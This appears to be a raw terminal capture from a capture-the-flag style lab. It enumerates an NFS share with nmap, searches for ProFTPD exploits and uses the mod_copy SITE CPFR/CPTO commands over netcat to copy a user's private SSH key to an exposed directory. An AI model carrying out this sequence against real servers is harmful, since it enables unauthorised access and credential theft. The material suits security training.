 1 2 3 4 13:00
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.87.203
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 12:20 UTC
Nmap scan report for ip-10-10-87-203.eu-west-1.compute.internal (10.10.87.203)
Host is up (0.00019s latency).
PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-showmount:
|_  /var *
| nfs-ls: Volume /var
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID  GID  SIZE  TIME                 FILENAME
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  .
| rwxr-xr-x   0    0    4096  2019-09-04T12:27:33  ..
| rwxr-xr-x   0    0    4096  2019-09-04T12:09:49  backups
| rwxr-xr-x   0    0    4096  2019-09-04T10:37:44  cache
| rwxrwxrwt   0    0    4096  2019-09-04T08:43:56  crash
| rwxrwsr-x   0    50   4096  2016-04-12T20:14:23  local
| rwxrwxrwx   0    0    9     2019-09-04T08:41:33  lock
| rwxrwxr-x   0    108  4096  2019-09-04T10:37:44  log
| rwxr-xr-x   0    0    4096  2019-01-29T23:27:41  snap
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  www
|_
| nfs-statfs:
|   Filesystem  1K-blocks  Used       Available  Use%  Maxfilesize  Maxlink
|_  /var        9204224.0  1836528.0  6877100.0  22%   16.0T        32000
MAC Address: 02:52:93:89:63:6F (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
┌──(root㉿kali)-[~]
└─# searchsploit proFTPD 1.3
Exploit Title | Path
ProFTPd 1.2 < 1.3.0 (Linux) - 'sreplace' Remote Buffer Overflow (Metasploit | linux/remote/16852.rb
ProFTPd 1.3 - 'mod_sql' 'Username' SQL Injection | multiple/remote/32798.pl
ProFTPd 1.3.0 (OpenSUSE) - 'mod_ctrls' Local Stack Overflow | unix/local/10044.pl
ProFTPd 1.3.0 - 'sreplace' Remote Stack Overflow (Metasploit) | linux/remote/2856.pm
ProFTPd 1.3.0/1.3.0a - 'mod_ctrls' 'support' Local Buffer Overflow (1) | linux/local/3330.pl
ProFTPd 1.3.0/1.3.0a - 'mod_ctrls' 'support' Local Buffer Overflow (2) | linux/local/3333.pl
ProFTPd 1.3.0/1.3.0a - 'mod_ctrls' exec-shield Local Overflow | linux/local/3730.txt
ProFTPd 1.3.0a - 'mod_ctrls' 'support' Local Buffer Overflow (PoC) | linux/dos/2928.py
ProFTPd 1.3.2 rc3 < 1.3.3b (FreeBSD) - Telnet IAC Buffer Overflow (Metasplo | linux/remote/16878.rb
ProFTPd 1.3.2 rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow (Metasploit | linux/remote/16851.rb
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
ProFTPD 1.3.7a - Remote Denial of Service | multiple/dos/49697.py
ProFTPd IAC 1.3.x - Remote Command Execution | linux/remote/15449.pl
[*] exec: ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  log.txt
msf6 auxiliary(scanner/smb/smb_enumshares) > cat log.txt
[*] exec: cat log.txt
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
|                 |
|           ..    |
|        . o. .   |
|       ..=o +.   |
|      . So.o++o. |
|  o ...+oo.Bo*o  |
| o o ..o.o+.@oo  |
|  . . . E .O+= . |
|     . .   oBo.  |
+----[SHA256]-----+
IndexError: list index out of range
┌──(root㉿kali)-[~]
└─# python 49908.py 10.10.87.203
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.87.203]
350 File or directory exists, ready for destination name
550 cpto: Permission denied
350 File or directory exists, ready for destination name
550 cpto: Permission denied
Exploit Completed
[!] Something Went Wrong
[!] Directory might not be writable
┌──(root㉿kali)-[~]
└─# nc -nv 10.10.87.203 21
(UNKNOWN) [10.10.87.203] 21 (ftp) open
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.87.203]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful